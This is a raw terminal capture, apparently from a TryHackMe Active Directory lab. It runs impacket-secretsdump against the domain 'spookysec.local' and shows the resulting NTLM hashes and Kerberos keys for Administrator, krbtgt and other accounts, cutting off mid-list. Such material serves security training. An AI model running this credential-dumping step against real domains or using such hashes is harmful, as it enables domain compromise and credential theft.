 ┌──(root💀kali)-[~/tryhackme/attacktivedirect/10.10.184.179/exploit/bruteforce]
└─# impacket-secretsdump 'spookysec.local/backup@10.10.15.180' -just-dc -outputfile secrets_dump_hash.txt
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:cf70495fde6045688b3e30391d3c384d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:713955f08a8654fb8f70afe0e24bb50eed14e53c8b2274c0c701ad2948ee0f48
Administrator:aes128-cts-hmac-sha1-96:e9077719bc770aff5d8bfc2d54d226ae
Administrator:des-cbc-md5:2079ce0e5df189ad
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be5
1e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
spookysec.local\Ori:aes256-cts-hmac-sha1-96:5534c1b0f98d82219ee4c1cc63cfd73a9416f5f6acfb88bc2bf2e54e94667067